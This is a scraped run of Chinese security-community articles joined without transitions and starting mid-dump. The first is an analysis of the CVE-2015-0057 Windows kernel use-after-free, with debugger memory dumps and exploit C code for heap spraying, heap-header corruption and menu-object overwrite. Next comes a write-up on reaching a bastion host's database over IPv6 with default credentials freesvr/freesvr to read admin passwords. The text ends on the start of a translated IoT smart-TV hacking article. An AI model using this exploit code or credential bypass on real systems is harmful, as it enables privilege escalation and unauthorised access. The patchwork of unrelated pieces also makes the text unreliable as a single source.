+0x02c bNoMinmaxAnimatedRects : Pos 28, 1 Bit
+0x02c bSmallIconFromWMQueryDrag : Pos 29, 1 Bit
+0x02c bShellHookRegistered : Pos 30, 1 Bit
+0x02c bWMCreateMsgProcessed : Pos 31, 1 Bit
+0x030 ExStyle : Uint4B
+0x030 bWS_EX_DLGMODALFRAME : Pos 0, 1 Bit
+0x030 bUnused1 : Pos 1, 1 Bit
+0x030 bWS_EX_NOPARENTNOTIFY : Pos 2, 1 Bit
+0x030 bWS_EX_TOPMOST : Pos 3, 1 Bit
+0x030 bWS_EX_ACCEPTFILE : Pos 4, 1 Bit
+0x030 bWS_EX_TRANSPARENT : Pos 5, 1 Bit
+0x030 bWS_EX_MDICHILD : Pos 6, 1 Bit
+0x030 bWS_EX_TOOLWINDOW : Pos 7, 1 Bit
+0x030 bWS_EX_WINDOWEDGE : Pos 8, 1 Bit
+0x030 bWS_EX_CLIENTEDGE : Pos 9, 1 Bit
+0x030 bWS_EX_CONTEXTHELP : Pos 10, 1 Bit
+0x030 bMakeVisibleWhenUnghosted : Pos 11, 1 Bit
+0x030 bWS_EX_RIGHT : Pos 12, 1 Bit
+0x030 bWS_EX_RTLREADING : Pos 13, 1 Bit
+0x030 bWS_EX_LEFTSCROLLBAR : Pos 14, 1 Bit
+0x030 bUnused2 : Pos 15, 1 Bit
+0x030 bWS_EX_CONTROLPARENT : Pos 16, 1 Bit
+0x030 bWS_EX_STATICEDGE : Pos 17, 1 Bit
+0x030 bWS_EX_APPWINDOW : Pos 18, 1 Bit
+0x030 bWS_EX_LAYERED : Pos 19, 1 Bit
+0x030 bWS_EX_NOINHERITLAYOUT : Pos 20, 1 Bit
+0x030 bUnused3 : Pos 21, 1 Bit
+0x030 bWS_EX_LAYOUTRTL : Pos 22, 1 Bit
+0x030 bWS_EX_NOPADDEDBORDER : Pos 23, 1 Bit
+0x030 bUnused4 : Pos 24, 1 Bit
+0x030 bWS_EX_COMPOSITED : Pos 25, 1 Bit
+0x030 bUIStateActive : Pos 26, 1 Bit
+0x030 bWS_EX_NOACTIVATE : Pos 27, 1 Bit
+0x030 bWS_EX_COMPOSITEDCompositing : Pos 28, 1 Bit
+0x030 bRedirected : Pos 29, 1 Bit
+0x030 bUIStateKbdAccelHidden : Pos 30, 1 Bit
+0x030 bUIStateFocusRectHidden : Pos 31, 1 Bit
+0x034 style : Uint4B
+0x034 bReserved1 : Pos 0, 16 Bits
+0x034 bWS_MAXIMIZEBOX : Pos 16, 1 Bit
+0x034 bReserved2 : Pos 0, 16 Bits
+0x034 bWS_TABSTOP : Pos 16, 1 Bit
+0x034 bReserved3 : Pos 0, 16 Bits
+0x034 bUnused5 : Pos 16, 1 Bit
+0x034 bWS_MINIMIZEBOX : Pos 17, 1 Bit
+0x034 bReserved4 : Pos 0, 16 Bits
+0x034 bUnused6 : Pos 16, 1 Bit
+0x034 bWS_GROUP : Pos 17, 1 Bit
+0x034 bReserved5 : Pos 0, 16 Bits
+0x034 bUnused7 : Pos 16, 2 Bits
+0x034 bWS_THICKFRAME : Pos 18, 1 Bit
+0x034 bReserved6 : Pos 0, 16 Bits
+0x034 bUnused8 : Pos 16, 2 Bits
+0x034 bWS_SIZEBOX : Pos 18, 1 Bit
+0x034 bReserved7 : Pos 0, 16 Bits
+0x034 bUnused9 : Pos 16, 3 Bits
+0x034 bWS_SYSMENU : Pos 19, 1 Bit
+0x034 bWS_HSCROLL : Pos 20, 1 Bit
+0x034 bWS_VSCROLL : Pos 21, 1 Bit
+0x034 bWS_DLGFRAME : Pos 22, 1 Bit
+0x034 bWS_BORDER : Pos 23, 1 Bit
+0x034 bMaximized : Pos 24, 1 Bit
+0x034 bWS_CLIPCHILDREN : Pos 25, 1 Bit
+0x034 bWS_CLIPSIBLINGS : Pos 26, 1 Bit
+0x034 bDisabled : Pos 27, 1 Bit
+0x034 bVisible : Pos 28, 1 Bit
+0x034 bMinimized : Pos 29, 1 Bit
+0x034 bWS_CHILD : Pos 30, 1 Bit
+0x034 bWS_POPUP : Pos 31, 1 Bit
+0x038 hModule : Ptr64 Void
+0x040 hMod16 : Uint2B
+0x042 fnid : Uint2B
+0x048 spwndNext : Ptr64 tagWND
+0x050 spwndPrev : Ptr64 tagWND
+0x058 spwndParent : Ptr64 tagWND
+0x060 spwndChild : Ptr64 tagWND
+0x068 spwndOwner : Ptr64 tagWND
+0x070 rcWindow : tagRECT
+0x080 rcClient : tagRECT
+0x090 lpfnWndProc : Ptr64 int64
+0x098 pcls : Ptr64 tagCLS
+0x0a0 hrgnUpdate : Ptr64 HRGN__
+0x0a8 ppropList : Ptr64 tagPROPLIST
+0x0b0 pSBInfo : Ptr64 tagSBINFO
+0x0b8 spmenuSys : Ptr64 tagMENU
+0x0c0 spmenu : Ptr64 tagMENU
+0x0c8 hrgnClip : Ptr64 HRGN__
+0x0d0 hrgnNewFrame : Ptr64 HRGN__
+0x0d8 strName : _LARGE_UNICODE_STRING
+0x0e8 cbwndExtra : Int4B
+0x0f0 spwndLastActive : Ptr64 tagWND
+0x0f8 hImc : Ptr64 HIMC__
+0x100 dwUserData : Uint8B
+0x108 pActCtx : Ptr64 _ACTIVATION_CONTEXT
+0x110 pTransform : Ptr64 _D3DMATRIX
+0x118 spwndClipboardListenerNext : Ptr64 tagWND
+0x120 ExStyle2 : Uint4B
+0x120 bClipboardListener : Pos 0, 1 Bit
+0x120 bLayeredInvalidate : Pos 1, 1 Bit
+0x120 bRedirectedForPrint : Pos 2, 1 Bit
+0x120 bLinked : Pos 3, 1 Bit
+0x120 bLayeredForDWM : Pos 4, 1 Bit
+0x120 bLayeredLimbo : Pos 5, 1 Bit
+0x120 bHIGHDPI_UNAWARE_Unused : Pos 6, 1 Bit
+0x120 bVerticallyMaximizedLeft : Pos 7, 1 Bit
+0x120 bVerticallyMaximizedRight : Pos 8, 1 Bit
+0x120 bHasOverlay : Pos 9, 1 Bit
+0x120 bConsoleWindow : Pos 10, 1 Bit
+0x120 bChildNoActivate : Pos 11, 1 Bit
通过结构体,我们可以清楚的知晓要操作哪一块内存,下面是优化后函数的部分截图,这里面的第二个和第三个参数可以通过在线网站
<https://doxygen.reactos.org/>
来查询内核函数的原型函数,不过问题不大,我们知道了v3就是pSBInfo就可以了,上面对一些结构体进行了介绍
如果只对这个漏洞进行POC的编写,分析到这一步就可以了,步骤大概为:
>
> 窗口创建->EnableScrollBar(后面两个参数为3)->CreateWindowExA->设置ShowWindow和UpdateWindow使窗口可见->Hook__ClientLoadLibrary并DestroyWindow
接下来继续看下哪里出了问题导致这次攻击的发生,观察伪代码发现,在2处堆pSBInfo进行了修改
方才的伪代码在汇编中的形式如下,正常情况下函数会走到1的位置
在上面的分析我们得出了结论,发现在这里将0x2改为了0xe,造成了UAF
#### 补丁前动态分析:
我们先看一下回调函数的调用栈,我们在调用xxxDrawScrollBar的地址和该地址的下一条指令下断点,再向nt!KeUserModeCallback下断点(因为任何的user-mode callback流程最终内核到用户层的入口点都会是 nt!KeUserModeCallback)
这时我们执行,观察函数调用栈
此时我们查看下tagWND的数据结构,rdi的值为tagWND的起始地址
现在前置内容已经讲完了,我们从头来看一下这个程序实际执行的时候会有什么样的动作
首先下硬件断点
之后执行exp,可以看到windbg中断在了函数起始的位置
然后执行到第一个xxxDrawScrollBar的位置上,此时观察下rbx和rdi+0xb0位置上的值,可以观察到,此时rdi+0xb0位置上的值还并未改变
这时F10进入下一步,执行完了xxxDrawScrollBar,再观察下rbx和rdi+0xb0位置的值,可以发现,两块缓冲区都被破坏掉了
此时我们看rdi已经没有用了,我们真正操作的桌面堆空间实际上是rbx附近的内存空间,而其附近的内存空间已被堆喷排布过了,该空间布局可供参考,有助于理解该漏洞对内存的操作
d> dd rbx-0x200 L200
fffff901`40974990 00000000 00000000 00000000 00000000
fffff901`409749a0 40c9b9f0 fffff901 00000000 00000000
fffff901`409749b0 00000000 00000000 00000000 00000000
fffff901`409749c0 00000000 00000000 00000000 00000000
fffff901`409749d0 00000000 00000000 00000000 00000000
fffff901`409749e0 00000000 00000000 9ff56c80 08000874
fffff901`409749f0 00000002 00000002 aaaabbbb aaaabbbb
fffff901`40974a00 00000001 00000000 bbbbbbbb bbbbbbbb
fffff901`40974a10 0000225e 00000000 96f56c89 0800087d
fffff901`40974a20 000302af 00000000 00000000 00000000
fffff901`40974a30 00000000 00000000 da0a2090 ffffe000
fffff901`40974a40 40974a20 fffff901 00000000 00000000
fffff901`40974a50 00000008 00000001 00000000 00000000
fffff901`40974a60 00000000 00000000 00000000 00000000
fffff901`40974a70 40c9be80 fffff901 00000000 00000000
fffff901`40974a80 00000000 00000000 00000000 00000000
fffff901`40974a90 00000000 00000000 00000000 00000000
fffff901`40974aa0 00000000 00000000 00000000 00000000
fffff901`40974ab0 00000000 00000000 9ff56c80 08000874
fffff901`40974ac0 00000002 00000002 aaaabbbb aaaabbbb
fffff901`40974ad0 00000001 00000000 bbbbbbbb bbbbbbbb
fffff901`40974ae0 0000225f 00000000 96f56c89 0800087d
fffff901`40974af0 000302b1 00000000 00000000 00000000
fffff901`40974b00 00000000 00000000 da0a2090 ffffe000
fffff901`40974b10 40974af0 fffff901 00000000 00000000
fffff901`40974b20 00000008 00000001 00000000 00000000
fffff901`40974b30 00000000 00000000 00000000 00000000
fffff901`40974b40 40c9c310 fffff901 00000000 00000000
fffff901`40974b50 00000000 00000000 00000000 00000000
fffff901`40974b60 00000000 00000000 00000000 00000000
fffff901`40974b70 00000000 00000000 00000000 00000000
fffff901`40974b80 00000000 00000000 9ff56c80 08000874
fffff901`40974b90 00000002 00000002 aaaabbbb aaaabbbb
fffff901`40974ba0 00000001 00000000 ccccdddd ccccdddd
fffff901`40974bb0 00000006 00000000 8cf56c93 1000087d
fffff901`40974bc0 43434343 43434343 43434343 43434343
fffff901`40974bd0 43434343 43434343 43434343 43434343
fffff901`40974be0 43434343 43434343 43434343 43434343
fffff901`40974bf0 43434343 43434343 43434343 43434343
fffff901`40974c00 43434343 43434343 43434343 43434343
fffff901`40974c10 43434343 43434343 43434343 43434343
fffff901`40974c20 43434343 43434343 43434343 43434343
fffff901`40974c30 43434343 43434343 43434343 43434343
fffff901`40974c40 43434343 43434343 43434343 43434343
fffff901`40974c50 43434343 43434343 43434343 43434343
fffff901`40974c60 43434343 43434343 43434343 43434343
fffff901`40974c70 43434343 43434343 43434343 43434343
fffff901`40974c80 43434343 43434343 43434343 43434343
fffff901`40974c90 43434343 43434343 43434343 43434343
fffff901`40974ca0 43434343 43434343 43434343 43434343
fffff901`40974cb0 00000000 00000000 96f56c89 0800086e
fffff901`40974cc0 000302b3 00000000 00000000 00000000
fffff901`40974cd0 00000000 00000000 da0a2090 ffffe000
fffff901`40974ce0 40974cc0 fffff901 00000000 00000000
fffff901`40974cf0 00000008 00000001 00000000 00000000
fffff901`40974d00 00000000 00000000 00000000 00000000
fffff901`40974d10 40c9c7a0 fffff901 00000000 00000000
fffff901`40974d20 00000000 00000000 00000000 00000000
fffff901`40974d30 00000000 00000000 00000000 00000000
fffff901`40974d40 00000000 00000000 00000000 00000000
fffff901`40974d50 00000000 00000000 8cf56c93 10000874
fffff901`40974d60 00000000 00000000 9df56d83 10000865
fffff901`40974d70 41414141 41414141 41414141 41414141
fffff901`40974d80 41414141 41414141 41414141 41414141
fffff901`40974d90 41414141 41414141 41414141 41414141
fffff901`40974da0 41414141 41414141 41414141 41414141
fffff901`40974db0 41414141 41414141 41414141 41414141
fffff901`40974dc0 41414141 41414141 41414141 41414141
fffff901`40974dd0 41414141 41414141 41414141 41414141
fffff901`40974de0 41414141 41414141 41414141 41414141
fffff901`40974df0 41414141 41414141 41414141 41414141
fffff901`40974e00 41414141 41414141 41414141 41414141
fffff901`40974e10 41414141 41414141 41414141 41414141
fffff901`40974e20 41414141 41414141 41414141 41414141
fffff901`40974e30 41414141 41414141 41414141 41414141
fffff901`40974e40 41414141 41414141 41414141 41414141
fffff901`40974e50 00000000 00000000 9ff56c80 0800086e
fffff901`40974e60 00000002 00000002 aaaabbbb aaaabbbb
fffff901`40974e70 00000001 00000000 bbbbbbbb bbbbbbbb
fffff901`40974e80 00002261 00000000 96f56c89 0800087d
fffff901`40974e90 000302b5 00000000 00000000 00000000
fffff901`40974ea0 00000000 00000000 da0a2090 ffffe000
fffff901`40974eb0 40974e90 fffff901 00000000 00000000
fffff901`40974ec0 00000008 00000001 00000000 00000000
fffff901`40974ed0 00000000 00000000 00000000 00000000
fffff901`40974ee0 40c9cc30 fffff901 00000000 00000000
fffff901`40974ef0 00000000 00000000 00000000 00000000
fffff901`40974f00 00000000 00000000 00000000 00000000
fffff901`40974f10 00000000 00000000 00000000 00000000
fffff901`40974f20 00000000 00000000 9ff56c80 08000874
fffff901`40974f30 00000002 00000002 aaaabbbb aaaabbbb
fffff901`40974f40 00000001 00000000 bbbbbbbb bbbbbbbb
fffff901`40974f50 00002262 00000000 96f56c89 0800087d
fffff901`40974f60 000302b7 00000000 00000000 00000000
fffff901`40974f70 00000000 00000000 da0a2090 ffffe000
fffff901`40974f80 40974f60 fffff901 00000000 00000000
fffff901`40974f90 00000008 00000001 00000000 00000000
fffff901`40974fa0 00000000 00000000 00000000 00000000
fffff901`40974fb0 40c9d0c0 fffff901 00000000 00000000
fffff901`40974fc0 00000000 00000000 00000000 00000000
fffff901`40974fd0 00000000 00000000 00000000 00000000
fffff901`40974fe0 00000000 00000000 00000000 00000000
fffff901`40974ff0 00000000 00000000 9ff56c80 08000874
fffff901`40975000 00000002 00000002 aaaabbbb aaaabbbb
fffff901`40975010 00000001 00000000 bbbbbbbb bbbbbbbb
fffff901`40975020 00002263 00000000 96f56c89 0800087d
fffff901`40975030 000302b9 00000000 00000000 00000000
fffff901`40975040 00000000 00000000 da0a2090 ffffe000
fffff901`40975050 40975030 fffff901 00000000 00000000
fffff901`40975060 00000008 00000001 00000000 00000000
fffff901`40975070 00000000 00000000 00000000 00000000
fffff901`40975080 40c9d550 fffff901 00000000 00000000
fffff901`40975090 00000000 00000000 00000000 00000000
fffff901`409750a0 00000000 00000000 00000000 00000000
fffff901`409750b0 00000000 00000000 00000000 00000000
fffff901`409750c0 00000000 00000000 9ff56c80 08000874
fffff901`409750d0 00000002 00000002 aaaabbbb aaaabbbb
fffff901`409750e0 00000001 00000000 bbbbbbbb bbbbbbbb
fffff901`409750f0 00002264 00000000 96f56c89 0800087d
fffff901`40975100 000302bb 00000000 00000000 00000000
fffff901`40975110 00000000 00000000 da0a2090 ffffe000
fffff901`40975120 40975100 fffff901 00000000 00000000
fffff901`40975130 00000008 00000001 00000000 00000000
fffff901`40975140 00000000 00000000 00000000 00000000
fffff901`40975150 40c9d9e0 fffff901 00000000 00000000
fffff901`40975160 00000000 00000000 00000000 00000000
fffff901`40975170 00000000 00000000 00000000 00000000
fffff901`40975180 00000000 00000000 00000000 00000000
此时直接观察rbx,结构还是taSBINFO的结构
之后步过xxxDrawScrollBar,此时数据结构已经换成了tagPROPLIST+tagPROP
其实上面的两块(其实是同一块)数据结构前面还有一个堆头,如下所示,只不过rbx存储的是带有实际意义的数据结构的起始位置
当执行过fffff960`003254de之后,cEntries变为了0xe,此时再次使用,就可以向后覆盖_heap_entry
此时的数据结构
kd> dd rbx-8 L100
fffff901`40a73a08 9ff56c80 08000874 0000000e 00000002 tagProplist start
fffff901`40a73a18 aaaabbbb aaaabbbb 00000001 00000000
fffff901`40a73a28 ccccdddd ccccdddd 00000006 00000000 tagProplist end
fffff901`40a73a38 8cf56c93 1000087d 43434343 43434343 _heap_entry被修改,此时后面的tagMENU结构被该堆头覆盖
fffff901`40a73a48 43434343 43434343 43434343 43434343
fffff901`40a73a58 43434343 43434343 43434343 43434343
fffff901`40a73a68 43434343 43434343 43434343 43434343
fffff901`40a73a78 43434343 43434343 43434343 43434343
fffff901`40a73a88 43434343 43434343 43434343 43434343
fffff901`40a73a98 43434343 43434343 43434343 43434343
fffff901`40a73aa8 43434343 43434343 43434343 43434343
fffff901`40a73ab8 43434343 43434343 43434343 43434343
fffff901`40a73ac8 43434343 43434343 43434343 43434343
fffff901`40a73ad8 43434343 43434343 43434343 43434343
fffff901`40a73ae8 43434343 43434343 43434343 43434343
fffff901`40a73af8 43434343 43434343 43434343 43434343
fffff901`40a73b08 43434343 43434343 43434343 43434343
fffff901`40a73b18 43434343 43434343 43434343 43434343
fffff901`40a73b28 43434343 43434343 00000000 00000000
fffff901`40a73b38 96f56c89 0800086e 000426ed 00000000 tagMENU start
fffff901`40a73b48 00000000 00000000 00000000 00000000
fffff901`40a73b58 da0a2090 ffffe000 40a73b40 fffff901
fffff901`40a73b68 00000000 00000000 00000008 00000001
fffff901`40a73b78 00000000 00000000 00000000 00000000
fffff901`40a73b88 00000000 00000000 408befe0 fffff901 将该值通过SetMenuItemInfoA修改为shellcode的地址,此时尚未修改
fffff901`40a73b98 00000000 00000000 00000000 00000000
fffff901`40a73ba8 00000000 00000000 00000000 00000000
fffff901`40a73bb8 00000000 00000000 00000000 00000000
fffff901`40a73bc8 00000000 00000000 00000000 00000000
fffff901`40a73bd8 8cf56c93 10000874 00000000 00000000
fffff901`40a73be8 9df56d83 10000865 41414141 41414141
fffff901`40a73bf8 41414141 41414141 41414141 41414141
fffff901`40a73c08 41414141 41414141 41414141 41414141
fffff901`40a73c18 41414141 41414141 41414141 41414141
fffff901`40a73c28 41414141 41414141 41414141 41414141
fffff901`40a73c38 41414141 41414141 41414141 41414141
fffff901`40a73c48 41414141 41414141 41414141 41414141
fffff901`40a73c58 41414141 41414141 41414141 41414141
fffff901`40a73c68 41414141 41414141 41414141 41414141
fffff901`40a73c78 41414141 41414141 41414141 41414141
fffff901`40a73c88 41414141 41414141 41414141 41414141
fffff901`40a73c98 41414141 41414141 41414141 41414141
fffff901`40a73ca8 41414141 41414141 41414141 41414141
fffff901`40a73cb8 41414141 41414141 41414141 41414141
fffff901`40a73cc8 41414141 41414141 00000000 00000000
fffff901`40a73cd8 9ff56c80 0800086e 00000002 00000002
fffff901`40a73ce8 aaaabbbb aaaabbbb 00000001 00000000
fffff901`40a73cf8 bbbbbbbb bbbbbbbb 00002261 00000000
fffff901`40a73d08 96f56c89 0800087d 000426eb 00000000
fffff901`40a73d18 00000000 00000000 00000000 00000000
fffff901`40a73d28 da0a2090 ffffe000 40a73d10 fffff901
fffff901`40a73d38 00000000 00000000 00000008 00000001
fffff901`40a73d48 00000000 00000000 00000000 00000000
fffff901`40a73d58 00000000 00000000 408bf470 fffff901
fffff901`40a73d68 00000000 00000000 00000000 00000000
fffff901`40a73d78 00000000 00000000 00000000 00000000
fffff901`40a73d88 00000000 00000000 00000000 00000000
fffff901`40a73d98 00000000 00000000 00000000 00000000
fffff901`40a73da8 9ff56c80 08000874 00000002 00000002
fffff901`40a73db8 aaaabbbb aaaabbbb 00000001 00000000
fffff901`40a73dc8 bbbbbbbb bbbbbbbb 00002262 00000000
fffff901`40a73dd8 96f56c89 0800087d 000426e9 00000000
fffff901`40a73de8 00000000 00000000 00000000 00000000
fffff901`40a73df8 da0a2090 ffffe000 40a73de0 fffff901
#### 补丁后动态分析
首先下硬件断点
执行exp,可以看到windbg中断在了函数起始的位置
然后执行到第一个xxxDrawScrollBar的位置上,此时观察下rbx和rdi+0xb0位置上的值,可以观察到,此时rdi+0xb0位置上的值还并未改变
这时F10进入下一步,执行完了xxxDrawScrollBar,再观察下rbx和rdi+0xb0位置的值,可以发现,两块缓冲区都被破坏掉了
不进行跳转,执行releasedc
成功的将漏洞利用防御住了
### 5、EXP分析
本文根据公网已有的exp分析,包括绕过各个安全机制,hook等等,提炼出以下几个关键步骤:
1、堆喷函数,主要进行堆空间的布局,也就是堆风水,堆喷后堆空间的布局基本和上面动态分析的差不多,这里就不再赘述了
BOOL SprayObject()
{
int j = 0;
CHAR o1str[OVERLAY1_SIZE - _HEAP_BLOCK_SIZE] = { 0 };
CHAR o2str[OVERLAY2_SIZE - _HEAP_BLOCK_SIZE] = { 0 };
LARGE_UNICODE_STRING o1lstr, o2lstr;
// build first overlay
memset(o1str, '\x43', OVERLAY2_SIZE - _HEAP_BLOCK_SIZE);
RtlInitLargeUnicodeString(&o1lstr, (WCHAR*)o1str, (UINT)-1, OVERLAY1_SIZE - _HEAP_BLOCK_SIZE - 2);
// build second overlay
memset(o2str, '\x41', OVERLAY2_SIZE - _HEAP_BLOCK_SIZE);
*(DWORD*)o2str = 0x00000000;
*(DWORD*)(o2str + 4) = 0x00000000;
*(DWORD*)(o2str + 8) = 0x00010000 + OVERLAY2_SIZE;
*(DWORD*)(o2str + 12) = 0x10000000 + ((OVERLAY1_SIZE + MENU_SIZE + _HEAP_BLOCK_SIZE) / 0x10);
string clearh, newh;
o2str[11] = o2str[8] ^ o2str[9] ^ o2str[10];
clearh.append(o2str, 16);
newh = XOR(clearh, xorKey);
memcpy(o2str, newh.c_str(), 16);
RtlInitLargeUnicodeString(&o2lstr, (WCHAR*)o2str, (UINT)-1, OVERLAY2_SIZE - _HEAP_BLOCK_SIZE - 2);
SHORT unused_win_index = 0x20;
for (SHORT i = 0; i < SHORT(MAX_OBJECTS - 0x20); i++)
{
// property list
SetPropA(spray_step_one[i], (LPCSTR)(i + 0x1000), (HANDLE)0xBBBBBBBBBBBBBBBB);
// overlay 1
if ((i % 0x150) == 0)
{
NtUserDefSetText(spray_step_one[MAX_OBJECTS - (unused_win_index--)], &o1lstr);
}
// menu object
hmenutab[i] = CreateMenu();
if (hmenutab[i] == 0)
return FALSE;
// overlay 2
if ((i % 0x150) == 0)
NtUserDefSetText(spray_step_one[MAX_OBJECTS - (unused_win_index--)], &o2lstr);
}
for (SHORT i = 0; i < MAX_OBJECTS - 0x20; i++)
{
MENUITEMINFOA mii;
mii.cbSize = sizeof(MENUITEMINFO);
mii.fMask = MIIM_ID;
mii.wID = 0xBEEFBEEF;
BOOL res = InsertMenuItemA(hmenutab[i], 0, TRUE, &mii);
if (res == FALSE)
return FALSE;
}
return TRUE;
}
2、这个是通过tagPROP来覆盖堆头的代码,主要的目的是将size覆盖掉,使其扩大,来达到覆盖下面tagMENU的目的
VOID CorruptHeapHeader(PVOID menu_addr)
{
ULONG_PTR xored_header;
CHAR* tmp_header = NULL;
string decoded_header, xored_heap_deader, new_heap_header;
// decode first overlay heap header
xored_header = (ULONG_PTR)menu_addr - OVERLAY1_SIZE - _HEAP_BLOCK_SIZE;
decoded_header = XOR(string((CHAR*)xored_header, 16), xorKey);
// modify heap header
tmp_header = (CHAR*)decoded_header.c_str();
tmp_header[8] = (OVERLAY1_SIZE + MENU_SIZE + _HEAP_BLOCK_SIZE) / 0x10; // new size
tmp_header[11] = tmp_header[8] ^ tmp_header[9] ^ tmp_header[10]; // new checksum
// xor new heap header
new_heap_header = XOR(decoded_header, xorKey);
// overwrite first overlay heap header
for (int i = 0; i < MAX_FAKE_OBJECTS; i++)
SetPropA(spray_step_three[i], (LPCSTR)0x07, (HANDLE) * (ULONG_PTR*)(new_heap_header.c_str() + 8));
}
3、创建tagMENU的空间,后面的释放在重新申请我就不贴代码了,感兴趣可以去ThunderJie师傅的exp中去找
VOID MakeNewMenu(PVOID menu_addr, CHAR* new_objects, LARGE_UNICODE_STRING* new_objs_lstr, PVOID addr)
{
memset(new_objects, '\xAA', OVERLAY1_SIZE - _HEAP_BLOCK_SIZE);
memcpy(new_objects + OVERLAY1_SIZE - _HEAP_BLOCK_SIZE, (CHAR*)menu_addr - _HEAP_BLOCK_SIZE, MENU_SIZE + _HEAP_BLOCK_SIZE);
// modify _MENU.rgItems value
* (ULONG_PTR*)(BYTE*)&new_objects[OVERLAY1_SIZE + MENU_ITEMS_ARRAY_OFFSET] = (ULONG_PTR)addr;
RtlInitLargeUnicodeString(new_objs_lstr, (WCHAR*)new_objects, (UINT)-1, OVERLAY1_SIZE + MENU_SIZE - 2);
}
之后的流程就是修改HalDispatchTable和执行shellcode的流程了,比较套路化
## 四、参考
<https://github.com/55-AA/CVE-2015-0057>
<https://docs.microsoft.com/en-us/security-updates/securitybulletins/2015/ms15-010>
<https://www.anquanke.com/post/id/192604>
<https://xz.aliyun.com/t/4549>
<https://blog.csdn.net/qq_35713009/article/details/102921859> | 社区文章 |
这是比较久之前发现的问题了,官方已经知晓,这么长的周期下应该也已经修复了,这个堡垒机号称是开源的堡垒机吧,只要下载ISO直接安装就行,自带系统,默认已经有配置了,我测试的也主要是默认配置这种情况下的堡垒机,堡垒机的系统我们是可以登录进去的,我只是利用这种方式快速的发现并验证通用的问题。虽然说是“绕过访问限制”,但是实际上是利用了他们的IPV6相关配置缺陷而已,作为一种拓展的思路分享给大家,毕竟现在国家开始推行IPV6了,以后IPV6相关的安全问题可能会越来越受到重视吧。
我们先使用官方的ISO安装两台测试机,看安装后数据库的密码是否是随机生成的,这样比较快(几分钟而已),也省了要分析他的安装脚本,还可以同步确认是否存在默认密码
测试机1:
测试机2:
可以很明显的看到,freesvr的用户密码是没有变化的。
都是freesvr/freesvr,而且访问限制给的是%,也就是没有限制。但是root账户只能本地
嗯,那问题来了,在默认安装的情况下,我们是否可以直接访问数据库呢?
先看看几个简单的测试:
telnet 3306端口
用工具连了试试?
难道改了端口号?其实没改,我们先用netstat看看:
看到了吧?3306
一想就知道,是iptables做了限制。可以先看看iptables的规则是怎么限制的:
Chain RH-Firewall-1-INPUT (2 references)
target prot opt source destination
ACCEPT all -- anywhere anywhere
ACCEPT udp -- anywhere anywhere udp dpt:ntp
ACCEPT udp -- anywhere anywhere udp dpt:snmp
ACCEPT udp -- anywhere anywhere udp dpt:syslog
ACCEPT udp -- anywhere anywhere udp dpts:radius:radius-acct
ACCEPT icmp -- anywhere anywhere
ACCEPT all -- 10.11.0.0/16 anywhere
ACCEPT all -- 172.16.210.2 anywhere
ACCEPT all -- anywhere base-address.mcast.net/8
ACCEPT vrrp -- anywhere anywhere
ACCEPT all -- anywhere anywhere state RELATED,ESTABLISHED
ACCEPT tcp -- anywhere anywhere state NEW tcp dpt:netml
ACCEPT tcp -- anywhere anywhere state NEW tcp dpt:https
ACCEPT tcp -- anywhere anywhere state NEW tcp dpts:ms-wbt-server:savant
ACCEPT tcp -- anywhere anywhere state NEW tcp dpts:ftp-data:telnet
ACCEPT tcp -- anywhere anywhere state NEW tcp dpt:ddi-tcp-1
ACCEPT tcp -- anywhere anywhere state NEW tcp dpt:pcsync-https
REJECT all -- anywhere anywhere reject-with icmp-host-prohibited
有看出什么问题?貌似是有限制的?
仔细想想,先看看刚才圈出来的
你没有看错,3306只有这一条监听,而且是tcp6!也就是ipv4和ipv6都可以用3306端口!
而iptables是什么?针对ipv4的防火墙,如果想对ipv6做限制,必须安装ip6tables!
先看看系统是否有安装吧
嗯,有功能,没有规则……知道咋回事了?
限制了IPV4,我们还可以用IPV6!
但是挺多工具都不支持ipv6,如Navicat:
还是老老实实用命令行的mysql吧。在使用前,先ping几次还有telnet几次这个ipv6地址,让路由可以连通先
利用常规的命令 mysql –h ipv6地址 –ufreesvr -pfreesvr,可绕过iptables的限制
可以直接读取管理员密码(有脚本可解密):
可以读文件,但可惜还不能写shell,没有权限:
至于如何通过一个IPV4的地址获取他的IPV6地址,可能得靠各位大佬继续研究了 | 社区文章 |
# 针对物联网设备的攻击过程概述
|
##### 译文声明
本文是翻译文章,文章来源:360安全播报
原文地址:<https://blog.avast.com/2015/11/11/the-anatomy-of-an-iot-hack/>
译文仅供参考,具体内容表达以及含义原文为准。
据了解,Avast公司的安全研究人员入侵了一台Vizio智能电视,并成功获取到了目标设备的家庭网络访问权限。
在当今这个时代,互联网可谓是无处不在,你的电视,你的灯泡,甚至你的冰箱都和互联网有着千丝万缕的关系。我们现在生活在物联网的世界之中,我们所有的物理设备都会接入互联网。所以对于我们来说,就必须得清楚地了解他人是如何能够利用这些联网设备来获取到我们的信息,甚至侵犯我们的隐私。比如说,从目前已经发生过的事情来看,我们可以入侵某人家中的智能电视,然后获取到这个人家庭网络的访问权限。这件事情也足以说明,我们家庭和办公室中的联网设备存在很多安全问题,这些问题将会影响到我们的隐私信息。
通过此次研究,我们的目标就是告诉大家,智能设备中的安全漏洞将会对一个普通人产生怎样的影响。在这篇文章中,我们将会涉及到中间人攻击(MITM),注入SSID,以及对设备系统的二进制代码进行解码等方面的内容。
最后,我们还发现,在智能电视首次启动的配置过程中,无论用户是否同意设备的隐私政策和服务条款,智能电视都会泄漏用户的网络活动信息。除此之外,我们还在设备中发现了一个潜在的安全漏洞,攻击者可以利用这个漏洞来获取目标用户家庭网络的访问权限。由于这一切听起来会让人感到恐慌,所以我们在此必须要声明,Vizio公司已经成功修复智能电视中的安全漏洞。接下来,我们就开始给大家讲解我们的实验过程。
**研究发现**
在我们的物联网研究实验室中,整个墙壁上都挂满了智能电视,而且这些电视全部都连接了用于测试的无线网络接入点。在这个无线网络中的所有设备,其所有的联网活动和联网数据都会流经一个分析系统,该系统可以捕获所有的原始通信数据。至此,我们打开了一台智能电视,然后实时观察这台电视所发送的通信数据包,并且将这些信息保存了下载,以便进行更深层次的分析。除此之外,我们还可以拦截并修改进出这个系统的所有通信数据。
当我们打开一台Vizio智能电视,并将其接入无线测试网络之后,我们可以立即看到智能电视会通过网络请求各种在线服务。这些电视中安装了大量的附加程序,这些应用程序将会产生大量的网络流量(例如Youtube,Vudu,Netflix等等)。但是,考虑到我们的实验目的,所以我们需要的是一个纯净的系统,这样才可以准确地发现攻击者是如何进行攻击的,并排除其他在线服务给实验带来的干扰。我们发现这台智能电视的一个突出特点就是,即使在我们用它来收听广播节目的时候,它每次启动都会调用一个服务(电视会利用HTTPS协议与tvinteractive.tv的某些服务进行通信)。但是我们无法从捕获的网络通信数据中发现更多的细节,因为这些通信数据经过了SSL加密处理。
**知己知彼**
